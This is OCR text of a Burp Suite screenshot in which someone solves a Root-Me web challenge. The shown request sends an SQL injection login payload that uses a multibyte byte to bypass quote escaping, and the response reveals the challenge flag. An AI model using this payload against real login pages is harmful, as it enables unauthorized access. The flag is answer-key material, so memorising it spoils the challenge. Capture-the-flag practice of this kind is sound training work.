 Challenges/Web -
Burp Suite Community Edition v2021.5.2-8133 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Request Timer
a
PHP Type Juggling
4 × 5 × ...
Send Cancel < >
Target: http://challenge01.root-me.org
internet est interdit
Root
Request
Pretty Raw \n Actions
1 GET /web-serveur/ch42/logged.php HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 37
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Referer: http://challenge01.root-me.org/web-serveur/ch42/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=c12c8dd903148c7a3b1e109299d6a317; _ga=
GA1.1.279227409.1689875060; _ga_SRYSKX09J7=
GS1.1.1689875059.1.1.1689875080.0.0.0
14 Connection: close
15
16 login=admin%81'+or+1=1--+-&password=1
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 22 Jul 2023 09:13:01 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 52
11
12 Congratz! The validation password is: iMDaFlag1337!
13
INSPECTOR
Query Parameters (0)
Body Parameters (2)
Request Cookies (3)
Request Headers (13)
Response Headers (9)
Identifiez-vou
Liste des membr
login:
password:
Envoyer
Erreur d'identifica